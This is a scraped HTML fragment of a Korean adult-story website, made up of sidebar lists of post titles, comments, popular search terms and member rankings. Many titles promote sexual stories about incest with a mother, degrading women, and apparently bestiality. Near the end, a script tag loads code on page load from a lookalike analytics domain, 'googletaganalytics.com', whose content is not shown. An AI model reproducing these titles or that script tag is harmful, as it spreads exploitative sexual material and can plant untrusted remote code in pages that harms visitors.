																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+618						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1156						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+309						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+505						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1257						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					
										
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 15편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238345" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+80						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 14편 [인증]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238270" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			대학교 아다떼고 그 이후(3)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238195" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			나의 과거의 남자들_첫사랑		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237918" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			나의 인생살이 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237839" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+15						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			[노출일기]   남대문  실비집에  가다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237801" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+17						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			[임금님 귀는 당나귀귀] 어느 캠핑장의 추억		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19154" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+32						</span>
																&nbsp;01.17									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			요즘 추우니까 놀러가고 싶어져서		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19033" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+26						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			예쁠걸? 펑 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			꽃이 예뻐 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+70						</span>
																&nbsp;01.12									</span>
						<span class="wr-icon wr-secret"></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이것도 인증 안된다 해봐라ㅡㅡ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18780" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+67						</span>
																&nbsp;01.10									</span>
						<span class="wr-icon wr-secret"></span>			내 신체 스펙 궁금하다는 사람들이 많더라		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.09									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			여자 인증 합니다 ㅎㅎ 비떱이양		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content5 > div").hide();
    $(".tab-content5 > div").eq(idx5).show();
  });


});
</script>



				
				<!--// End -->

			<div class="row row-15">
			
			<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77826" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			병원을 달고사네요.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=review&amp;wr_id=6910" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			좋은 사이트를 알게되서 좋네요~~~~		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=11147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			방갑습니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77818" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77817" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			다들 저녁 드셧나요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77816" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			오늘 진짜춥네여		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 15편		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					

							
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=free">최신댓글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1209428#c_1239067" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Blazing						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			슬슬 다음편이 나올때가 되었습니다 기다리는중 입니다 ㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1236617#c_1239066" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							테웨이						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			잘보고갑니다 감사합니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219729#c_1239065" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			충분히 있을법한 이야기더라구요 세상은 넓고 색녀는 많다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847#c_1239064" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							수코양이낼름						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			선배의 타고난 성욕은 한 놈..두 놈으로는..절대 채워지지 않나봐요. .ㅎㄷㄷ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237483#c_1239063" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							육육						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			아주 재미있게 잘 보고 갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1233611#c_1239062" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							포포뽀						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-secret"></span>			비밀댓글입니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122#c_1239061" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							코로라						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 봤어요		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					


										


								<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=story19">창작야설 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=story19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10097" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			깊은잠 깊은곳 (5)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10092" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 68화 진우 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10091" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 67화 혼돈 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10074" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;01.19									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 66화 호적  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10029" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 65화 아내의 남자  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10024" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			하앙		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9996" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.17									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			### 시골의 깊은 밤, 옆집 셰퍼드		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								



				


					
	</div>



		
				<!--// End -->

			<div class="row row-15">


										<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=free">자게 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77826" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			병원을 달고사네요.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77818" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77817" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			다들 저녁 드셧나요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77816" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			오늘 진짜춥네여		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77806" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			제가 코인으로 돈을 많이 벌었는데 스폰 구해볼까 고민이에용..		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77782" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			거짓말 안하는 남친 ㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77754" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			기혼자를 어디서 만나냐고 물으시는데요... 다만 그 전에		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>




				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">인기 검색어</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88" class="ellipsis">
			<span class="pull-right red">67,747</span>
							<span class="rank-icon bg-darkgray en">1</span>
						엄마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4" class="ellipsis">
			<span class="pull-right red">38,531</span>
							<span class="rank-icon bg-darkgray en">2</span>
						가슴		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C" class="ellipsis">
			<span class="pull-right red">30,727</span>
							<span class="rank-icon bg-darkgray en">3</span>
						근친		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88" class="ellipsis">
			<span class="pull-right red">29,180</span>
							<span class="rank-icon bg-darkgray en">4</span>
						아줌마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98" class="ellipsis">
			<span class="pull-right red">28,670</span>
							<span class="rank-icon bg-darkgray en">5</span>
						누나		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=4" class="ellipsis">
			<span class="pull-right red">27,617</span>
							<span class="rank-icon bg-darkgray en">6</span>
						4		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0" class="ellipsis">
			<span class="pull-right red">16,113</span>
							<span class="rank-icon bg-darkgray en">7</span>
						네토		</a>
	</li>
</ul>
						</div>
					</div>
				</div>
				<!--// End -->
			</div>

			

				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">회원 순위</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li class="ellipsis">
		<span class="pull-right red">999,810 Exp</span>
					<span class="rank-icon bg-darkgray en">1</span>
				 <a href="javascript:;" onClick="showSideView(this, 'elia4', '수코양이낼름', 'x9CVlM.izsd5n9ORmc5gk6PS', '');" style='display:inline;'> <span class="member">수코양이낼름</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">888,602 Exp</span>
					<span class="rank-icon bg-darkgray en">2</span>
				 <a href="javascript:;" onClick="showSideView(this, 'jsh56308', '┓┓┣', 'z9ecZplwmZpsaKaekdiXomLIqKU-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/data/member/js/jsh56308.gif" width="22" height="22" alt=""> ┓┓┣</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">845,450 Exp</span>
					<span class="rank-icon bg-darkgray en">3</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dillon2', '딜런', '3s6daphompRweNSRpsekXpfUpg--', '');" style='display:inline;'> <span class="member">딜런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">815,460 Exp</span>
					<span class="rank-icon bg-darkgray en">4</span>
				 <a href="javascript:;" onClick="showSideView(this, 'adcan', '황소87', '', '');" style='display:inline;'> <span class="member">황소87</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">777,320 Exp</span>
					<span class="rank-icon bg-darkgray en">5</span>
				 <a href="javascript:;" onClick="showSideView(this, 'ehsal73', '비틀자', 'ysynktBvlqSnmdyVopCVn6E-', '');" style='display:inline;'> <span class="member">비틀자</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">743,170 Exp</span>
					<span class="rank-icon bg-darkgray en">6</span>
				 <a href="javascript:;" onClick="showSideView(this, 'lozl351', '귀여운꼬츄', '', '');" style='display:inline;'> <span class="member">귀여운꼬츄</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">642,510 Exp</span>
					<span class="rank-icon bg-darkgray en">7</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dog', '도그파이터', 'y9mapqSf0MWipJSTn88-', '');" style='display:inline;'> <span class="member">도그파이터</span></a>	</li>
</ul>
						</div>
						
					</div>
				</div>
				<!--// End -->
			</div>


					
	</div>
	
	



			<!-- 사이드 영역 -->

		</div><!-- .at-wrap -->
	</div><!-- .at-content -->



<!--파싱시간 : 2026-01-21 23:00:02-->




</div><!-- .content -->

<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


				

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/index.php?device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>

<!--

<style>
/* 다크모드 활성화 시 적용되는 CSS */
html[data-theme='dark'] {
    /* 1이 아닌 0.9를 적용하여 배경을 완전 검정이 아닌 '짙은 회색'으로 만듭니다 */
    filter: invert(0.90) hue-rotate(180deg);
}

/* 이미지, 비디오 등은 다시 반전시켜서 원래 색상과 비슷하게 보이도록 처리 */
html[data-theme='dark'] img, 
html[data-theme='dark'] video, 
html[data-theme='dark'] iframe,
html[data-theme='dark'] .not-invert {
    filter: invert(0.90) hue-rotate(180deg);
}

/* 다크모드 토글 버튼 스타일 */
#darkmode-toggle {
    position: fixed;
    bottom: 20px;
    left: 20px; /* 요청하신 대로 왼쪽으로 이동 */
    z-index: 9999;
    background: #333;
    color: #fff;
    border: 1px solid #555;
    padding: 10px 15px;
    border-radius: 20px;
    cursor: pointer;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
}
</style>

<button id="darkmode-toggle" onclick="toggleDarkMode()">🌙 다크모드</button>

<script>
// 1. 브라우저 저장소(쿠키/로컬스토리지) 확인
const currentTheme = localStorage.getItem('theme');
if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
    if (currentTheme === 'dark') {
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}

// 2. 버튼 클릭 시 토글 함수
function toggleDarkMode() {
    if (document.documentElement.getAttribute('data-theme') === 'dark') {
        document.documentElement.setAttribute('data-theme', 'light');
        localStorage.setItem('theme', 'light');
        document.getElementById('darkmode-toggle').innerText = '🌙 다크모드';
    } else {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}
</script>

-->


<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
